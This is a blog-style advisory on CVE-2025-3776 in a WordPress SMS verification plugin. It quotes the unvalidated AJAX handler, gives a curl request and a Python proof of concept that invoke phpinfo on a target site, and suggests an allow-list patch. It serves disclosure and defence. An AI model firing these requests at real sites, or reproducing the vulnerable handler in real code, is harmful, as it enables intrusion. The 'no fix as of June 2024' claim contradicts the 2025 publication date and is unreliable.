
WordPress plugins are meant to make your site more powerful and easier to manage. But sometimes, a bad plugin can make your site vulnerable to hackers. One such plugin is Verification SMS with TargetSMS, which recently got exposed for a security issue that allows hackers to run code remotely — even without logging in. This post is an exclusive deep dive into CVE-2025-3776 affecting all versions up to and including 1.5 of the TargetSMS plugin.
What Is the TargetSMS Plugin?
TargetSMS is a WordPress plugin that helps sites verify users with SMS messages. Lots of sites use it to prevent bots or build an extra layer of security.
What’s the Vulnerability? (CVE-2025-3776 Explained)
CVE-2025-3776 is a vulnerability found inside a function called targetvr_ajax_handler within the TargetSMS plugin. The main problem: the function allows anyone (even unauthenticated users) to tell your website to run almost any PHP function. This happens because the plugin doesn’t check (validate) what function is about to be called.
Why is this bad?
An attacker can simply send a request and instruct your website to run dangerous functions, like phpinfo() (which exposes a lot of info about your server) — or even worse.
Technical Details
Let’s look at part of the vulnerable code found in targetsms-verification-sms.php (simplified for clarity):
add_action('wp_ajax_nopriv_targetvr_ajax', 'targetvr_ajax_handler');
function targetvr_ajax_handler() {
$func = $_POST['func']; // No validation!
if (is_callable($func)) {
call_user_func($func, $_POST);
}
wp_die();
}
- Key Problem: The function grabs the func field from the POST request, checks if there’s a function named that, and just runs it. No checks, no restrictions.
How Can Hackers Exploit This?
Attackers can send a POST request to your site and run any built-in PHP function (or anything registered as callable). For example, calling phpinfo() would look like this:
curl -X POST https://yoursite.com/wp-admin/admin-ajax.php \
-d 'action=targetvr_ajax&func=phpinfo'
This would print out your server’s PHP configuration — super useful for hackers!
Even deadlier, if a plugin registers more dangerous functions, an attacker could trigger those as well.
Here’s a working proof of concept (PoC) exploit
import requests
url = 'https://targetedsite.com/wp-admin/admin-ajax.php';
data = {'action': 'targetvr_ajax', 'func': 'phpinfo'}
r = requests.post(url, data=data)
print(r.text[:200]) # Print a snippet of output
If the site is vulnerable, the output will spill sensitive server info.
How to Fix (If You’re a Site Owner)
If you use this plugin, disable or remove it immediately! There’s no fix as of June 2024 for version 1.5 or below.
Developers: Here’s a quick patch idea
$allowed_funcs = ['send_verification', 'get_sms_status'];
$func = $_POST['func'];
if (in_array($func, $allowed_funcs) && is_callable($func)) {
call_user_func($func, $_POST);
}
Only specific, safe functions are allowed to be executed.
References
- WordPress Repository: TargetSMS Verification SMS
- WPScan Advisory - CVE-2025-3776
- OWASP Broken Access Control
Final Thoughts
CVE-2025-3776 teaches us that even small plugins can have huge implications for your site’s security. If you run WordPress, always vet your plugins and update them regularly. And if you’re a developer, never trust user input to call functions directly — always validate and whitelist!
Timeline
Published on: 04/24/2025 09:15:31 UTC
Last modified on: 04/29/2025 13:52:47 UTC